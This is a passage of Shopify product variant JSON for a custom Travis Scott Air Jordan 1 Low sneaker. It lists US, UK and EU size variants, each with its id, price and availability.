9.5","options":["US","MEN'S","9.5"],"price":20799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750924189913,"title":"US \/ MEN'S \/ 10","option1":"US","option2":"MEN'S","option3":"10","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Travis Scott Brown Custom Air Jordan 1 Low - US \/ MEN'S \/ 10","public_title":"US \/ MEN'S \/ 10","options":["US","MEN'S","10"],"price":20799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750924222681,"title":"US \/ MEN'S \/ 10.5","option1":"US","option2":"MEN'S","option3":"10.5","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Travis Scott Brown Custom Air Jordan 1 Low - US \/ MEN'S \/ 10.5","public_title":"US \/ MEN'S \/ 10.5","options":["US","MEN'S","10.5"],"price":20799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750924255449,"title":"US \/ MEN'S \/ 11","option1":"US","option2":"MEN'S","option3":"11","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Travis Scott Brown Custom Air Jordan 1 Low - US \/ MEN'S \/ 11","public_title":"US \/ MEN'S \/ 11","options":["US","MEN'S","11"],"price":20799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750924288217,"title":"US \/ MEN'S \/ 12","option1":"US","option2":"MEN'S","option3":"12","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Travis Scott Brown Custom Air Jordan 1 Low - US \/ MEN'S \/ 12","public_title":"US \/ MEN'S \/ 12","options":["US","MEN'S","12"],"price":20799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750924320985,"title":"US \/ MEN'S \/ 13","option1":"US","option2":"MEN'S","option3":"13","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Travis Scott Brown Custom Air Jordan 1 Low - US \/ MEN'S \/ 13","public_title":"US \/ MEN'S \/ 13","options":["US","MEN'S","13"],"price":20799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750924353753,"title":"US \/ WOMEN'S \/ 5","option1":"US","option2":"WOMEN'S","option3":"5","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Travis Scott Brown Custom Air Jordan 1 Low - US \/ WOMEN'S \/ 5","public_title":"US \/ WOMEN'S \/ 5","options":["US","WOMEN'S","5"],"price":20799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750924386521,"title":"US \/ WOMEN'S \/ 5.5","option1":"US","option2":"WOMEN'S","option3":"5.5","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Travis Scott Brown Custom Air Jordan 1 Low - US \/ WOMEN'S \/ 5.5","public_title":"US \/ WOMEN'S \/ 5.5","options":["US","WOMEN'S","5.5"],"price":20799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750924419289,"title":"US \/ WOMEN'S \/ 6","option1":"US","option2":"WOMEN'S","option3":"6","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Travis Scott Brown Custom Air Jordan 1 Low - US \/ WOMEN'S \/ 6","public_title":"US \/ WOMEN'S \/ 6","options":["US","WOMEN'S","6"],"price":20799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750924452057,"title":"US \/ WOMEN'S \/ 6.5","option1":"US","option2":"WOMEN'S","option3":"6.5","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Travis Scott Brown Custom Air Jordan 1 Low - US \/ WOMEN'S \/ 6.5","public_title":"US \/ WOMEN'S \/ 6.5","options":["US","WOMEN'S","6.5"],"price":20799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750924484825,"title":"US \/ WOMEN'S \/ 7","option1":"US","option2":"WOMEN'S","option3":"7","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Travis Scott Brown Custom Air Jordan 1 Low - US \/ WOMEN'S \/ 7","public_title":"US \/ WOMEN'S \/ 7","options":["US","WOMEN'S","7"],"price":20799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750924517593,"title":"US \/ WOMEN'S \/ 7.5","option1":"US","option2":"WOMEN'S","option3":"7.5","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Travis Scott Brown Custom Air Jordan 1 Low - US \/ WOMEN'S \/ 7.5","public_title":"US \/ WOMEN'S \/ 7.5","options":["US","WOMEN'S","7.5"],"price":20799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750924550361,"title":"US \/ WOMEN'S \/ 8","option1":"US","option2":"WOMEN'S","option3":"8","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Travis Scott Brown Custom Air Jordan 1 Low - US \/ WOMEN'S \/ 8","public_title":"US \/ WOMEN'S \/ 8","options":["US","WOMEN'S","8"],"price":20799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750924583129,"title":"US \/ WOMEN'S \/ 8.5","option1":"US","option2":"WOMEN'S","option3":"8.5","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Travis Scott Brown Custom Air Jordan 1 Low - US \/ WOMEN'S \/ 8.5","public_title":"US \/ WOMEN'S \/ 8.5","options":["US","WOMEN'S","8.5"],"price":20799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750924615897,"title":"US \/ WOMEN'S \/ 9","option1":"US","option2":"WOMEN'S","option3":"9","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Travis Scott Brown Custom Air Jordan 1 Low - US \/ WOMEN'S \/ 9","public_title":"US \/ WOMEN'S \/ 9","options":["US","WOMEN'S","9"],"price":20799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750924648665,"title":"US \/ WOMEN'S \/ 9.5","option1":"US","option2":"WOMEN'S","option3":"9.5","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Travis Scott Brown Custom Air Jordan 1 Low - US \/ WOMEN'S \/ 9.5","public_title":"US \/ WOMEN'S \/ 9.5","options":["US","WOMEN'S","9.5"],"price":20799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750924681433,"title":"US \/ WOMEN'S \/ 10","option1":"US","option2":"WOMEN'S","option3":"10","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Travis Scott Brown Custom Air Jordan 1 Low - US \/ WOMEN'S \/ 10","public_title":"US \/ WOMEN'S \/ 10","options":["US","WOMEN'S","10"],"price":20799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750924714201,"title":"US \/ WOMEN'S \/ 10.5","option1":"US","option2":"WOMEN'S","option3":"10.5","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Travis Scott Brown Custom Air Jordan 1 Low - US \/ WOMEN'S \/ 10.5","public_title":"US \/ WOMEN'S \/ 10.5","options":["US","WOMEN'S","10.5"],"price":20799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750924746969,"title":"US \/ WOMEN'S \/ 11","option1":"US","option2":"WOMEN'S","option3":"11","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Travis Scott Brown Custom Air Jordan 1 Low - US \/ WOMEN'S \/ 11","public_title":"US \/ WOMEN'S \/ 11","options":["US","WOMEN'S","11"],"price":20799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750924779737,"title":"US \/ WOMEN'S \/ 12","option1":"US","option2":"WOMEN'S","option3":"12","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Travis Scott Brown Custom Air Jordan 1 Low - US \/ WOMEN'S \/ 12","public_title":"US \/ WOMEN'S \/ 12","options":["US","WOMEN'S","12"],"price":20799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750924812505,"title":"US \/ WOMEN'S \/ 11.5","option1":"US","option2":"WOMEN'S","option3":"11.5","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Travis Scott Brown Custom Air Jordan 1 Low - US \/ WOMEN'S \/ 11.5","public_title":"US \/ WOMEN'S \/ 11.5","options":["US","WOMEN'S","11.5"],"price":20799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750924845273,"title":"US \/ WOMEN'S \/ 12.5","option1":"US","option2":"WOMEN'S","option3":"12.5","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Travis Scott Brown Custom Air Jordan 1 Low - US \/ WOMEN'S \/ 12.5","public_title":"US \/ WOMEN'S \/ 12.5","options":["US","WOMEN'S","12.5"],"price":20799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750924878041,"title":"US \/ WOMEN'S \/ 13.5","option1":"US","option2":"WOMEN'S","option3":"13.5","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Travis Scott Brown Custom Air Jordan 1 Low - US \/ WOMEN'S \/ 13.5","public_title":"US \/ WOMEN'S \/ 13.5","options":["US","WOMEN'S","13.5"],"price":20799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750924910809,"title":"US \/ KID'S \/ 4Y","option1":"US","option2":"KID'S","option3":"4Y","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Travis Scott Brown Custom Air Jordan 1 Low - US \/ KID'S \/ 4Y","public_title":"US \/ KID'S \/ 4Y","options":["US","KID'S","4Y"],"price":20799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750924943577,"title":"US \/ KID'S \/ 4.5Y","option1":"US","option2":"KID'S","option3":"4.5Y","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Travis Scott Brown Custom Air Jordan 1 Low - US \/ KID'S \/ 4.5Y","public_title":"US \/ KID'S \/ 4.5Y","options":["US","KID'S","4.5Y"],"price":20799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750924976345,"title":"US \/ KID'S \/ 5Y","option1":"US","option2":"KID'S","option3":"5Y","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Travis Scott Brown Custom Air Jordan 1 Low - US \/ KID'S \/ 5Y","public_title":"US \/ KID'S \/ 5Y","options":["US","KID'S","5Y"],"price":20799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750925009113,"title":"US \/ KID'S \/ 5.5Y","option1":"US","option2":"KID'S","option3":"5.5Y","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Travis Scott Brown Custom Air Jordan 1 Low - US \/ KID'S \/ 5.5Y","public_title":"US \/ KID'S \/ 5.5Y","options":["US","KID'S","5.5Y"],"price":20799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750925041881,"title":"US \/ KID'S \/ 6Y","option1":"US","option2":"KID'S","option3":"6Y","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Travis Scott Brown Custom Air Jordan 1 Low - US \/ KID'S \/ 6Y","public_title":"US \/ KID'S \/ 6Y","options":["US","KID'S","6Y"],"price":20799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750925074649,"title":"US \/ KID'S \/ 6.5Y","option1":"US","option2":"KID'S","option3":"6.5Y","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Travis Scott Brown Custom Air Jordan 1 Low - US \/ KID'S \/ 6.5Y","public_title":"US \/ KID'S \/ 6.5Y","options":["US","KID'S","6.5Y"],"price":20799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750925107417,"title":"US \/ KID'S \/ 7Y","option1":"US","option2":"KID'S","option3":"7Y","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Travis Scott Brown Custom Air Jordan 1 Low - US \/ KID'S \/ 7Y","public_title":"US \/ KID'S \/ 7Y","options":["US","KID'S","7Y"],"price":20799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750925140185,"title":"UK \/ Unisex \/ 3","option1":"UK","option2":"Unisex","option3":"3","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Travis Scott Brown Custom Air Jordan 1 Low - UK \/ Unisex \/ 3","public_title":"UK \/ Unisex \/ 3","options":["UK","Unisex","3"],"price":20799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750925172953,"title":"UK \/ Unisex \/ 3.5","option1":"UK","option2":"Unisex","option3":"3.5","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Travis Scott Brown Custom Air Jordan 1 Low - UK \/ Unisex \/ 3.5","public_title":"UK \/ Unisex \/ 3.5","options":["UK","Unisex","3.5"],"price":20799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750925205721,"title":"UK \/ Unisex \/ 4","option1":"UK","option2":"Unisex","option3":"4","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Travis Scott Brown Custom Air Jordan 1 Low - UK \/ Unisex \/ 4","public_title":"UK \/ Unisex \/ 4","options":["UK","Unisex","4"],"price":20799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750925238489,"title":"UK \/ Unisex \/ 4.5","option1":"UK","option2":"Unisex","option3":"4.5","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Travis Scott Brown Custom Air Jordan 1 Low - UK \/ Unisex \/ 4.5","public_title":"UK \/ Unisex \/ 4.5","options":["UK","Unisex","4.5"],"price":20799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750925271257,"title":"UK \/ Unisex \/ 5","option1":"UK","option2":"Unisex","option3":"5","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Travis Scott Brown Custom Air Jordan 1 Low - UK \/ Unisex \/ 5","public_title":"UK \/ Unisex \/ 5","options":["UK","Unisex","5"],"price":20799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750925304025,"title":"UK \/ Unisex \/ 5.5","option1":"UK","option2":"Unisex","option3":"5.5","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Travis Scott Brown Custom Air Jordan 1 Low - UK \/ Unisex \/ 5.5","public_title":"UK \/ Unisex \/ 5.5","options":["UK","Unisex","5.5"],"price":20799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750925336793,"title":"UK \/ Unisex \/ 6","option1":"UK","option2":"Unisex","option3":"6","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Travis Scott Brown Custom Air Jordan 1 Low - UK \/ Unisex \/ 6","public_title":"UK \/ Unisex \/ 6","options":["UK","Unisex","6"],"price":20799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750925369561,"title":"UK \/ Unisex \/ 6.5","option1":"UK","option2":"Unisex","option3":"6.5","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Travis Scott Brown Custom Air Jordan 1 Low - UK \/ Unisex \/ 6.5","public_title":"UK \/ Unisex \/ 6.5","options":["UK","Unisex","6.5"],"price":20799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750925402329,"title":"UK \/ Unisex \/ 7","option1":"UK","option2":"Unisex","option3":"7","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Travis Scott Brown Custom Air Jordan 1 Low - UK \/ Unisex \/ 7","public_title":"UK \/ Unisex \/ 7","options":["UK","Unisex","7"],"price":20799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750925435097,"title":"UK \/ Unisex \/ 7.5","option1":"UK","option2":"Unisex","option3":"7.5","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Travis Scott Brown Custom Air Jordan 1 Low - UK \/ Unisex \/ 7.5","public_title":"UK \/ Unisex \/ 7.5","options":["UK","Unisex","7.5"],"price":20799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750925467865,"title":"UK \/ Unisex \/ 8","option1":"UK","option2":"Unisex","option3":"8","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Travis Scott Brown Custom Air Jordan 1 Low - UK \/ Unisex \/ 8","public_title":"UK \/ Unisex \/ 8","options":["UK","Unisex","8"],"price":20799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750925500633,"title":"UK \/ Unisex \/ 8.5","option1":"UK","option2":"Unisex","option3":"8.5","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Travis Scott Brown Custom Air Jordan 1 Low - UK \/ Unisex \/ 8.5","public_title":"UK \/ Unisex \/ 8.5","options":["UK","Unisex","8.5"],"price":20799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750925533401,"title":"UK \/ Unisex \/ 9","option1":"UK","option2":"Unisex","option3":"9","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Travis Scott Brown Custom Air Jordan 1 Low - UK \/ Unisex \/ 9","public_title":"UK \/ Unisex \/ 9","options":["UK","Unisex","9"],"price":20799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750925566169,"title":"UK \/ Unisex \/ 9.5","option1":"UK","option2":"Unisex","option3":"9.5","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Travis Scott Brown Custom Air Jordan 1 Low - UK \/ Unisex \/ 9.5","public_title":"UK \/ Unisex \/ 9.5","options":["UK","Unisex","9.5"],"price":20799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750925598937,"title":"UK \/ Unisex \/ 10","option1":"UK","option2":"Unisex","option3":"10","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Travis Scott Brown Custom Air Jordan 1 Low - UK \/ Unisex \/ 10","public_title":"UK \/ Unisex \/ 10","options":["UK","Unisex","10"],"price":20799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750925631705,"title":"UK \/ Unisex \/ 11","option1":"UK","option2":"Unisex","option3":"11","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Travis Scott Brown Custom Air Jordan 1 Low - UK \/ Unisex \/ 11","public_title":"UK \/ Unisex \/ 11","options":["UK","Unisex","11"],"price":20799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750925664473,"title":"UK \/ Unisex \/ 12","option1":"UK","option2":"Unisex","option3":"12","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Travis Scott Brown Custom Air Jordan 1 Low - UK \/ Unisex \/ 12","public_title":"UK \/ Unisex \/ 12","options":["UK","Unisex","12"],"price":20799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750925697241,"title":"EU \/ Unisex \/ 35.5","option1":"EU","option2":"Unisex","option3":"35.5","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Travis Scott Brown Custom Air Jordan 1 Low - EU \/ Unisex \/ 35.5","public_title":"EU \/ Unisex \/ 35.5","options":["EU","Unisex","35.5"],"price":20799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750925730009,"title":"EU \/ Unisex \/ 36","option1":"EU","option2":"Unisex","option3":"36","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Travis Scott Brown Custom Air Jordan 1 Low - EU \/ Unisex \/ 36","public_title":"EU \/ Unisex \/ 36","options":["EU","Unisex","36"],"price":20799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750925762777,"title":"EU \/ Unisex \/ 36.5","option1":"EU","option2":"Unisex","option3":"36.5","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Travis Scott Brown Custom Air Jordan 1 Low - EU \/ Unisex \/ 36.5","public_title":"EU \/ Unisex \/ 36.5","options":["EU","Unisex","36.5"],"price":20799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750925795545,"title":"EU \/ Unisex \/ 37.5","option1":"EU","option2":"Unisex","option3":"37.5","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Travis Scott Brown Custom Air Jordan 1 Low - EU \/ Unisex \/ 37.5","public_title":"EU \/ Unisex \/ 37.5","options":["EU","Unisex","37.5"],"price":20799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750925828313,"title":"EU \/ Unisex \/ 38","option1":"EU","option2":"Unisex","option3":"38","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Travis Scott Brown Custom Air Jordan 1 Low - EU \/ Unisex \/ 38","public_title":"EU \/ Unisex \/ 38","options":["EU","Unisex","38"],"price":20799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750925861081,"title":"EU \/ Unisex \/ 38.5","option1":"EU","option2":"Unisex","option3":"38.5","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Travis Scott Brown Custom Air Jordan 1 Low - EU \/ Unisex \/ 38.5","public_title":"EU \/ Unisex \/ 38.5","options":["EU","Unisex","38.5"],"price":20799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750925893849,"title":"EU \/ Unisex \/ 39","option1":"EU","option2":"Unisex","option3":"39","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Travis Scott Brown Custom Air Jordan 1 Low - EU \/ Unisex \/ 39","public_title":"EU \/ Unisex \/ 39","options":["EU","Unisex","39"],"price":20799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750925926617,"title":"EU \/ Unisex \/ 40","option1":"EU","option2":"Unisex","option3":"40","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Travis Scott Brown Custom Air Jordan 1 Low - EU \/ Unisex \/ 40","public_title":"EU \/ Unisex \/ 40","options":["EU","Unisex","40"],"price":20799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750925959385,"title":"EU \/ Unisex \/ 40.5","option1":"EU","option2":"Unisex","option3":"40.5","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Travis Scott Brown Custom Air Jordan 1 Low - EU \/ Unisex \/ 40.5","public_title":"EU \/ Unisex \/ 40.5","options":["EU","Unisex","40.5"],"price":20799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750925992153,"title":"EU \/ Unisex \/ 41","option1":"EU","option2":"Unisex","option3":"41","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Travis Scott Brown Custom Air Jordan 1 Low - EU \/ Unisex \/ 41","public_title":"EU \/ Unisex \/ 41","options":["EU","Unisex","41"],"price":20799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750926024921,"title":"EU \/ Unisex \/ 42","option1":"EU","option2":"Unisex","option3":"42","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Travis Scott Brown Custom Air Jordan 1 Low - EU \/ Unisex \/ 42","public_title":"EU \/ Unisex \/ 42","options":["EU","Unisex","42"],"price":20799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750926057689,"title":"EU \/ Unisex \/ 42.5","option1":"EU","option2":"Unisex","option3":"42.5","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Travis Scott Brown Custom Air Jordan 1 Low - EU \/ Unisex \/ 42.5","public_title":"EU \/ Unisex \/ 42.5","options":["EU","Unisex","42.5"],"price":20799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750926090457,"title":"EU \/ Unisex \/ 43","option1":"EU","option2":"Unisex","option3":"43","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Travis Scott Brown Custom Air Jordan 1 Low - EU \/ Unisex \/ 43","public_title":"EU \/ Unisex \/ 43","options":["EU","Unisex","43"],"price":20799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750926123225,"title":"EU \/ Unisex \/ 44","option1":"EU","option2":"Unisex","option3":"44","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Travis Scott Brown Custom Air Jordan 1 Low - EU \/ Unisex \/ 44","public_title":"EU \/ Unisex \/ 44","options":["EU","Unisex","44"],"price":20799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750926155993,"title":"EU \/ Unisex \/ 44.5","option1":"EU","option2":"Unisex","option3":"44.5","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Travis Scott Brown Custom Air Jordan 1 Low - EU \/ Unisex \/ 44.5","public_title":"EU \/ Unisex \/ 44.5","options":["EU","Unisex","44.5"],"price":20799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750926188761,"title":"EU \/ Unisex \/ 45","option1":"EU","option2":"Unisex","option3":"45","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Travis Scott Brown Custom Air Jordan 1 Low - EU \/ Unisex \/ 45","public_title":"EU \/ Unisex \/ 45","options":["EU","Unisex","45"],"price":20799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750926221529,"title":"EU \/ Unisex \/ 46","option1":"EU","option2":"Unisex","option3":"46","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Travis Scott Brown Custom Air Jordan 1 Low - EU \/ Unisex \/ 46","public_title":"EU \/ Unisex \/ 